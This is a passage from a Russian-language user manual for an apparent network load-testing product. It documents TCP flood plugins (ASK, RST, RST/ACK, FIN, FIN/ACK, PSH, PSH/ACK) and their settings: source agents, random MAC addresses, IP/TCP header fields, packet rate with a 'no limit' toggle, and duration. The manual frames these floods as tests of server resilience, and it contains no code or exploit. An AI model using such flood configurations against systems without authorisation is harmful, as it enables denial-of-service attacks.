г) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TCP/IP, описание которых указаны в Табл. 47;

Табл. 47 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)
Случайный Sequence Number	Случайное число, используемое для инициализации последовательности номеров в протоколах связи (например, TCP)	Включить/выключить тумблер
Значение Sequence Number	Текущее число в последовательности, указывающее порядок данных в потоке передачи	Задайте числовое значение (по умолчанию, значение Sequence Number является: «0-4294967295»)

д) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 48;

Табл. 48 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

е) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 49.

Табл. 49 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.6 ASK Flood

ASK Flood – плагин для генерации трафика, который отправляет большое количество пакетов с установленным флагом ASK на цель, заставляя ее обрабатывать множество соединений.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 50 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов.
		Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранный объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TPC/IP, описание которых указаны в Табл. 51;

Табл. 51 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Задайте числовое значение (по умолчанию, значение DSCP является: «7») Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

г) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TPC/IP, описание которых указаны в Табл. 52;

Табл. 52 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)
Случайный Sequence Number	Случайное число, используемое для инициализации последовательности номеров в протоколах связи (например, TCP)	Включить/выключить тумблер
Значение Sequence Number	Текущее число в последовательности, указывающее порядок данных в потоке передачи	Задайте числовое значение (по умолчанию, значение Sequence Number является: «0-4294967295»)

д) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 53;

Табл. 53 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

е) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 54.

Табл. 54 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.7 RST Flood

RST Flood – плагин для генерации трафика, который отправляет большое количество пакетов с установленным флагом RST на цель, которые сбрасывают активные TCP-соединения на целевом сервере.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 55 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов.
		Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя

		Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) Источники – выбранный агент, интерфейс, с которого агент будет отправлять и принимать трафик и объект отправитель (см. заголовок 5.2.2.1 или 5.2.2.2) для генерации трафика;

г) Цели – выбранный объект получатель (см. заголовок 5.2.2.3);

д) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TPC/IP, описание которых указаны в Табл. 56;

Табл. 56 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

е) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TPC/IP, описание которых указаны в Табл. 57;

Табл. 57 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)
Случайный Sequence Number	Случайное число, используемое для инициализации последовательности номеров в протоколах связи (например, TCP)	Включить/выключить тумблер
Значение Sequence Number	Текущее число в последовательности, указывающее порядок данных в потоке передачи	Задайте числовое значение (по умолчанию, значение Sequence Number является: «0-4294967295»)

ж) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 58;

Табл. 58 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

з) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 59.

Табл. 59 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.8 RST/ACK Flood

RST/ACK Flood – плагин для генерации трафика, который отправляет большое количество пакетов с установленными флагами RST и ACK, что приводит к сбросу соединений и нарушению нормального обмена данными.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 60 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов.
		Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя

		Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 61;

Табл. 61 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

г) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TCP/IP, описание которых указаны в Табл. 62;

Табл. 62 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)

WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)
Случайный Sequence Number	Случайное число, используемое для инициализации последовательности номеров в протоколах связи (например, TCP)	Включить/выключить тумблер
Значение Sequence Number	Текущее число в последовательности, указывающее порядок данных в потоке передачи	Задайте числовое значение (по умолчанию, значение Sequence Number является: «0-4294967295»)

д) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 63;

Табл. 63 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

е) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 64.

Табл. 64 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.9 FIN Flood

FIN Flood – плагин для генерации трафика, который отправляет большое количество пакетов с установленным с флагом FIN для завершения TCP-соединений. Этот шаблон

используется для тестирования устойчивости сервера к неожиданным запросам на завершение соединений.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 65 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов.
		Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 4) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя
		Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранные объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут	Выберете объект «Сети» из списка объектов.

	использоваться для отправки трафика в выбранную цель.	
--	---	--

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TPC/IP, описание которых указаны в Табл. 66;

Табл. 66 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

г) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TPC/IP, описание которых указаны в Табл. 67;

Табл. 67 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)

Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)
Случайный Sequence Number	Случайное число, используемое для инициализации последовательности номеров в протоколах связи (например, TCP)	Включить/выключить тумблер
Значение Sequence Number	Текущее число в последовательности, указывающее порядок данных в потоке передачи	Задайте числовое значение (по умолчанию, значение Sequence Number является: «0-4294967295»)

д) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 68;

Табл. 68 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

е) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 69.

Табл. 69 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.10 FIN/ACK Flood

FIN/ACK Flood – плагин для генерации трафика, который отправляет большое количество пакетов с установленными флагами FIN и ACK, что может привести к ненужному завершению активных соединений. Этот шаблон помогает проверить, как сервер реагирует на такие запросы.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 70 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов.
		Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя
		Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранные объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 71;

Табл. 71 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

г) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TCP/IP, описание которых указаны в Табл. 72;

Табл. 72 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)
Случайный Sequence Number	Случайное число, используемое для инициализации последовательности номеров в	Включить/выключить тумблер

	протоколах связи (например, TCP)	
Значение Sequence Number	Текущее число в последовательности, указывающее порядок данных в потоке передачи	Задайте числовое значение (по умолчанию, значение Sequence Number является: «0-4294967295»)

д) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 73;

Табл. 73 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

е) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 74.

Табл. 74 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.11 PSH Flood

PSH Flood – плагин для генерации трафика, который отправляет большое количество пакетов с установленным флагом PSH, требующих немедленной обработки данных на стороне получателя. Этот шаблон используется для тестирования пропускной способности сервера и его способности обрабатывать интенсивный трафик.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 75 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов.
		Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя
		Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранные объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 76;

Табл. 76 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

г) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TCP/IP, описание которых указаны в Табл. 77;

Табл. 77 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)
Случайный Sequence Number	Случайное число, используемое для инициализации последовательности номеров в	Включить/выключить тумблер

	протоколах связи (например, TCP)	
Значение Sequence Number	Текущее число в последовательности, указывающее порядок данных в потоке передачи	Задать числовое значение (по умолчанию, значение Sequence Number является: «0-4294967295»)

д) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 78;

Табл. 78 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задать числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задать числовое значение

е) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 79.

Табл. 79 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задать числовое значение и выберете величину (в секундах, минутах или часах)

5.3.1.12 PSH/ACK Flood

PSH/ACK Flood – плагин для генерации трафика, который отправляет большое количество пакетов с флагами PSH и ACK, создавая нагрузку на сервер из-за необходимости немедленной обработки данных. Этот шаблон помогает оценить, как сервер справляется с высокой интенсивностью запросов.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 80 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
